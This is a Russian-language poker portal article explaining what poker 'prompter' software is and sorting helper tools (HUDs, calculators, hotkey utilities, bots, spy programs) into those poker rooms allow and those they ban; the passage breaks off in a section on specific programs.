class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/" itemprop="item"><span itemprop="name">Покер</span><meta itemprop="position" content="2" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" itemprop="item"><span itemprop="name">Школа покера</span><meta itemprop="position" content="3" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/" itemprop="item"><span itemprop="name">Покер термины</span><meta itemprop="position" content="4" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Что такое покерный подсказчик</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="186" src="https://onlinepokerigrat.com/wp-content/uploads/img-pokernyj-podskazchik-0.jpg" class="img-responsive wp-post-image" alt="Робот, человек, деньги" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/img-pokernyj-podskazchik-0.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/img-pokernyj-podskazchik-0-300x155.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></div><p><em>Многие начинающие игроки сталкиваются со мнением, что добиться хорошего результата в современном онлайн-покере невозможно. Аргументация отсылает к специальному софту, советующему участникам соревнований, как поступать, чтобы побеждать. В данной статье мы объясним, что такое покерный подсказчик, как работает, а также чем отличается от других программ.</em></p><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#h2-1">Типы покерных подсказчиков</a></li><li><a href="#h2-2">Разрешенные программы для покера</a></li><li><a href="#h2-3">Запрещенные программы для покера</a></li><li><a href="#h2-4">Популярные программы для подсказок в покере</a></li><li><a href="#h2-5">Опасность покерных подсказчиков</a></li><li><a href="#h2-6">Кому и зачем стоит использовать программу-помощника</a></li></ul></div><h2 id="h2-1">Типы покерных подсказчиков</h2><p>Теоретически в категорию покерных подсказчиков можно отнести любые программы, которые облегчают принятие решений. Например, HUD показывает статистику соперников. Это помогает выбрать более выгодное действие. Но многие румы не считают его использование нарушением. Ведь юзер сам должен сделать выводы на основе статистики. Это зона его ответственности, и он может ошибаться, не имея достаточного опыта или теоретической подготовки. Такое применение софта вписывается в понятия честной игры.</p><blockquote><p>Если же программа сама все рассчитывает, находит математическое ожидание и подсказывает лучший вариант действий, то она находится под запретом в любом руме.</p></blockquote><h3>Онлайн-генераторы</h3><p>Онлайн-генератор ―это софт, который во время игры анализирует оппонентов и руку пользователя, чтобы найти лучшее решение. Его расчеты могут основываться на анализе базы истории раздач, которую собрал сам покерист, или загружать дополнительно из сервисов статистики. Для большей точности также применяются вычисления в калькуляторах GTO и ICM.</p><div id="attachment_10099" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10099" decoding="async" fetchpriority="high" class=" lozad size-full wp-image-10099" src="[data-uri]" alt="Пример интерфейса подсказчика" width="750" height="382" srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-1.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-1-300x153.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-1-360x183.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-1.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-1.jpg" loading="lazy"><p id="caption-attachment-10099" class="wp-caption-text">Так вспомогательная утилита может выглядеть на экране игрока</p></div><p>Онлайн-подсказчики, которые ищут лучшие решения для игровых ситуаций, запрещены во всех покер-румах.</p><h3>Анализ рук и ситуаций</h3><p>К этому типу покерного ПО относятся калькуляторы <a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/ekviti-v-pokere/">эквити</a>, ICM и GTO. Пользоваться ими за пределами стола можно. Так тренируются профессиональные игроки. Они рассматривают часто встречающиеся ситуации, ищут в базе раздачи, в которых могут меньше терять или больше зарабатывать. Однако запускать подобные программы одновременно с румом запрещено.</p><h3>Досье на оппонентов</h3><p>Некоторые покерные комнаты разрешают выводить на стол статистику соперников через HUD. В таких румах как partypoker, Покердом и PokerMatch это запрещено. А ПокерОК использует компромиссный вариант ― встроенный HUD с базовыми сведениями об оппонентах.</p><blockquote><p>Информация для статистики берется из файлов раздач, сохраняемых на компьютере игрока.</p></blockquote><p>Некоторые регуляры расширяют базу за счет покупки истории у коллег или на специальных сайтах. Такой вариант получения информации не приветствуется румами, но и отслеживается с трудом.</p><h3>Контроль поведенческого фактора</h3><p>Самый известный пример такого софта ― TiltBreaker. Эта утилита разработана для игроков, которые, выйдя из оптимального состояния, могут совершить существенные ошибки. Например, начать ставить олл-ин в каждой раздаче или пойти отбивать потери на лимитах выше.</p><p>Таблица функций TiltBreaker.</p><div class="table-cover"><table><tbody><tr><td><p style="text-align: center;"><strong>Название</strong></p></td><td><p style="text-align: center;"><strong>Описание</strong></p></td></tr><tr><td>Автопрерывание игры</td><td>Столы закрываются на определенный промежуток времени при выполнении условий (количество рук, часов, проигранных денег)</td></tr><tr><td>Страховка банкролла</td><td>Блокировка доступа к кассе или числа одновременно открытых столов</td></tr><tr><td>Прогноз тильта</td><td>Анализ поведения пользователя по базе в Holdem Manager, чтобы вовремя закрыть столы и сберечь деньги</td></tr><tr><td>Блокировка сторонних программ</td><td>Название говорит само за себя</td></tr><tr><td>Кнопка тильта</td><td>Почувствовав, что ситуация выходит из под контроля, можно включить блокировку самостоятельно</td></tr></tbody></table></div><p>При автопрерывании столы уже начатых турниров не закрываются. Но зарегистрироваться в новых не получится.</p><h2 id="h2-2">Разрешенные программы для покера</h2><p>Большинство честных программ для улучшения результатов можно использовать только офлайн. То есть перед их запуском нужно выйти из всех покерных клиентов. Если не сделать этого, рум отправит предупреждение о запрете. Если нарушение повторится, то администрация заблокирует аккаунт.</p><h3>Анализаторы</h3><p>В эту группу входят покерные калькуляторы, тренажеры ICM и софт для анализа постфлопа вроде Flopzilla. Румы их пользователей не блокируют при условии, что программа не запускается одновременно с игровым клиентом.</p><div id="attachment_10100" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10100" decoding="async" class=" lozad size-full wp-image-10100" src="[data-uri]" alt="Poker 4h Calculator" width="750" height="563" srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-2.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-2-300x225.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-2-360x270.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-2.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-2.jpg" loading="lazy"><p id="caption-attachment-10100" class="wp-caption-text">Интерфейс калькулятора 4h</p></div><p>Желание изучать стратегию, анализировать свои раздачи и находить лучшие решения для конкретных ситуаций не может быть нечестным. Это вопрос совершенствования навыков, доступный каждому. Главное ― не считать эквити или <a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/raschet-matematicheskogo-ozhidaniya-v-pokere/">математическое ожидание</a> прямо за столом.</p><h3>Горячие клавиши</h3><p>Использовать горячие клавиши для частых действий не запрещено. Такой функционал есть в большинстве покерных клиентов. Также можно пользоваться специальным софтом вроде Table Ninja. Это дополнение к Holdem Manager, в котором можно добавить любые горячие клавиши для игровых действий.</p><p>Размер ставки может задаваться автоматически исходя из текущего размера банка, стека, блайндов, позиции за столом или улицы.</p><div id="attachment_10101" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10101" decoding="async" class=" lozad size-full wp-image-10101" src="[data-uri]" alt="Table Ninja 2" width="750" height="528" srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-3.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-3-300x211.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-3-360x253.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-3.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-3.jpg" loading="lazy"><p id="caption-attachment-10101" class="wp-caption-text">Настройка Table Ninja 2</p></div><p>Такие программы включают возможность автоматического управления столами: настраивать расположение; открывать и закрывать горячими клавишами; выводить дополнительную информацию о размере стека в больших блайндах, времени на принятие решений.</p><h3>Программы для турниров</h3><p>К этому типу софта относятся Tournament Shark, SharkScope HUD и аналогичные инструменты. Они показывают информацию о результативности оппонентов в турнирах. Эти данные можно посмотреть на сайтах разработчиков. Программы просто позволяют не открывать для этого браузер во время игры.</p><h3>Базы данных</h3><p>Есть два типа баз данных: локальные и сетевые. Первые хранят информацию, импортированную из истории рук, сыгранной пользователем. Они создаются при установке Holdem Manager, Poker Tracker, Hand2Note и аналогичного софта. Вторые собирают данные из румов своими способами. Например, Statname, SmartHand и Sharkscope.</p><blockquote><p>Такие комнаты, как partypoker и ПокерОК, отключили хранение истории раздач на ПК игроков. Поэтому трекеры с ними не работают.</p></blockquote><p>К использованию трекеров румы, как правило, относятся спокойно. Там, где HUD запрещен, он блокируется автоматически. Запретить же обрабатывать файлы истории невозможно.</p><p>С информацией, взятой из интернета, сложнее. Поскольку это раздачи, не сыгранные самим пользователем, их обработка считается нечестной. Но отследить нарушение сложно, если только покерист сам его не демонстрирует. Например, запуская программу для автоимпорта данных во время игры.</p><h2 id="h2-3">Запрещенные программы для покера</h2><p>В эту категорию входит софт, запрещенный к запуску одновременно с клиентом рума. Сюда можно отнести также программы, в которых для поиска решений надо вводить данные самостоятельно, и те, которые показывают готовые рекомендации.</p><h3>Боты</h3><p>Это сложное ПО, которое считывает информацию со столов, обрабатывает данные из базы рук и через калькулятор находит лучшее решение. Естественно, пользоваться такими средствами заработка запрещено. Боты в онлайн-покере есть, но рано или поздно они обнаруживаются службами безопасности румов. Их владельцы блокируются, а пострадавшие получают компенсации.</p><p>Доказать, что человек использует бота, сложно. Но это демонстрируют косвенные данные. Если неизвестный игрок неожиданно начинает много катать в очень сложной дисциплине с хорошим результатом, он попадает под подозрение.</p><div id="attachment_10102" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10102" decoding="async" class=" lozad size-full wp-image-10102" src="[data-uri]" alt="Пример интерфейса" width="750" height="406" srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-4.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-4-300x162.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-4-360x195.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-4.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-4.jpg" loading="lazy"><p id="caption-attachment-10102" class="wp-caption-text">Пример работающего бота</p></div><p>На данный момент боты ― это проблема простых для расчета форматов: холдема с фиксированным лимитом, хэдз-апа, СНГ гипер-турбо. В кэше 6-макс и 9-макс, а тем более в турнирах вычисления сложнее, поэтому боты, если они есть, менее эффективны.</p><h3>Анализаторы данных о соперниках</h3><p>Такие программы подгружают информацию из базы рук и показывают предположения о картах соперников, их эквити и возможных действиях. Ранее подобный функционал мог быть разрешенным. Однако в современном онлайн-покере комнаты чаще считают этот способ получения преимущества нечестным.</p><h3>Программы-шпионы</h3><p>Подобное ПО лично или удаленно устанавливается на компьютер соперника и отправляет информацию о его раздачах.</p><blockquote><p>Этот вариант нечестной игры встречается на высоких лимитах, где много знакомых и часто встречающихся за одним столом оппонентов.</p></blockquote><h3>Софты-суфлеры</h3><p>Такие помощники в покере онлайн запрещены, хотя некоторое время румы за них не блокировали. Суфлер ― это голосовой подсказчик. Из откровений регуляров известно, что примерно в 2013 году таким софтом пользовались профессионалы SNG на PokerStars вплоть до лимитов $1,000. Но рум изменил политику в отношении запрещенного софта и забанил нарушителей.</p><h3>Торговцы информацией</h3><p>Статистика ― один из главных источников информации об оппонентах. Чем больше выборка рук, тем репрезентативнее данные. Поэтому некоторые игроки покупают базы с историей у отдельных людей или крупных сервисов.</p><p>Распространение этих файлов покер-румами не приветствуется. Считается, что честное преимущество можно получить только пользуясь информацией, добытой лично. Узнав о нарушении, комната может заблокировать игрока. Но на практике это происходит редко.</p><h3>Программы-советчики</h3><p>Грань между разрешенными и запрещенными программами, дающими рекомендации, не всегда очевидна. Например, отображение шансов банка или количества живых аутов ― это не нарушение. Если же софт сам сравнит данные и выведет на экран надпись «Надо сделать колл», он будет приравнен к подсказчику.</p><h3>Калькуляторы и анализаторы</h3><p>Любыми калькуляторами эквити, солверами и анализаторами раздач нельзя пользоваться параллельно с покер-румом. В первый раз конфликт, скорее всего, разрешится предупреждением или объяснением ситуации: забыл выключить, но закрыл еще до того, как запустились столы. Но к повторным нарушениям лояльность нулевая ― сразу последует бан.</p><h3>Анализ и расчет ICM</h3><p>Расчеты с использованием модели независимых фишек и равновесия Нэша тоже можно проводить за пределами столов. Если программа запущена одновременно с клиентом, есть теоретическая возможность узнавать через нее прибыльные решения. Поэтому запрет категорический и исключений не имеет.</p><h2 id="h2-4">Популярные программы для подсказок в покере</h2><p>В этом разделе представлены примеры софта, который дает дополнительную информацию для принятия решений, но не запрещен большинством румов.</p><blockquote><p>Правила покерных комнат относительно использования вспомогательного софта периодически меняются. Надо обязательно уточнять в службе поддержки, разрешен ли конкретный инструмент, прежде чем его задействовать.</p></blockquote><h3>Poker Indicator</h3><p>Это одна из самых известных программ с покерными подсказками, отображаемыми во время игры.</p><p>Функции Poker Indicator:</p><ul><li>Автоматически считает шансы банка.</li><li>Отображает сброшенные оппонентами карты.</li><li>Показывает вероятность победы с текущей рукой.</li><li>Считает ауты и шансы на их выход.</li></ul><p>Программа поддерживает мультитейблинг и, по данным с официального сайта, работает в 180 румах. Правда, в их списке числятся уже закрывшиеся Full Tilt Poker, Microgaming Network и Merge Gaming.</p><div id="attachment_13742" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-13742" decoding="async" class=" lozad wp-image-13742 size-full" src="[data-uri]" alt="Интерфейс Покер Индикатор " width="750" height="698" srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-5-1.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-5-1-300x279.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-5-1-360x335.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-5-1.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-5-1.jpg" loading="lazy"><p id="caption-attachment-13742" class="wp-caption-text">Интерфейс Poker Indicator</p></div><h3>Omaha Indicator</h3><p>Родственная уже описанному Holdem Indicator программа с похожим функционалом. Здесь тоже отображаются пот-оддсы, мертвые карты, шансы собрать конкретные комбинации (для пользователя и оппонента) и вероятность, что у игрока прямо сейчас лучшая рука.</p><h3>Tournament 